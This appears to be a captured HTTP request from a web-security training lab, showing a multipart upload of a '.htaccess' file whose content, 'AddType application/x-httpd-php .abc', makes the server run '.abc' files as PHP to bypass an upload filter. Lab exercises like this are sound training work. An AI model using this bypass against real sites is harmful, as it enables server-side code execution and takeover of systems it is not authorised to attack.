 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: file-workshop.cyberjutsu-lab.tech:6004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------215021059875697903280811651
8 Content-Length: 277
9 Origin: http://file-workshop.cyberjutsu-lab.tech:6004
10 Connection: close
11 Referer: http://file-workshop.cyberjutsu-lab.tech:6004/
12 Cookie: PHPSESSID=8ab415bc6f96c398f6bb30caecfa86e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------215021059875697903280811651
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: text/plain
18
19 AddType application/x-httpd-php .abc
20
21 -----------------------------215021059875697903280811651--
22